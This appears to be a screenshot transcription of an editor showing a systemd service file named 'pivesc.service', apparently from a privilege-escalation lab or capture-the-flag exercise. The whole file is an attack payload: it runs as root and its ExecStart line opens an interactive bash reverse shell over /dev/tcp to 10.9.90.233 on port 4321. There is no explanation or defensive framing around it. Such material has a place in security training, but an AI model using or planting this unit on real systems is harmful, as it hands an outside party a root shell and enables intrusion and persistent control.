 File Edit View Selection Find Packages Help
pivesc.service
1 [Unit]
2 Description=pivsec
3
4 [Service]
5 Type=simple
6 User=root
7 ExecStart=/bin/bash -c '/bin/bash -i >& /dev/tcp/10.9.90.233/4321 0>&1'
8
9
10 [Install]
11 WantedBy=multi-user.target
12